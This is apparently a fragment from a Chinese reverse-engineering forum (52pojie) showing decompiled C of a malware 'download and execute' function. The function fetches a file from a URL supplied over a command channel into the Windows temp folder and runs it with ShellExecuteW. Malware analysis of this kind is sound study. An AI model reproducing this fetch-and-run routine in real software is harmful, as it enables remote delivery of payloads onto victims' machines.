 __int64 __fastcall down_load(__int64 a1)
{
  __int64 v2; // rcx
  wchar_t *v3; // rax
  __int128 v5[3]; // [rsp+30h] [rbp-D0h] BYREF
  __int64 v6; // [rsp+60h] [rbp-A0h]
  WCHAR String1[1024]; // [rsp+70h] [rbp-90h] BYREF
  wchar_t Str[1024]; // [rsp+870h] [rbp+770h] BYREF
  int v9; // [rsp+1080h] [rbp+F80h] BYREF
  INT nShowCmd; // [rsp+1088h] [rbp+F88h] BYREF
  memset(Str, 0, sizeof(Str));
  memset(String1, 0, sizeof(String1));
  nShowCmd = 0;
  v9 = 0;
  memset(v5, 0, sizeof(v5));
  v6 = 0LL;
  (*(a1 + 32))(a1, v5, 56LL);
  (*(a1 + 32))(a1, &nShowCmd, 4LL);
  (*(a1 + 32))(a1, &v9, 4LL);
  if ( v9 )
  {
    (*(a1 + 32))(a1, Str);
    fn_GetWindowsDirectory(v2, String1);
    lstrcatW(String1, L"\\temp");
    v3 = wcsrchr(Str, 0x2Fu);
    lstrcatW(String1, v3);
    if ( !URLDownloadToFileW(0LL, Str, String1, 0, 0LL) )// 下载执行
      ShellExecuteW(0LL, L"open", String1, 0LL, 0LL, nShowCmd);
  }
  return 0LL;
}
下载执行功能
吾爱破解论坛
www.52pojie.cn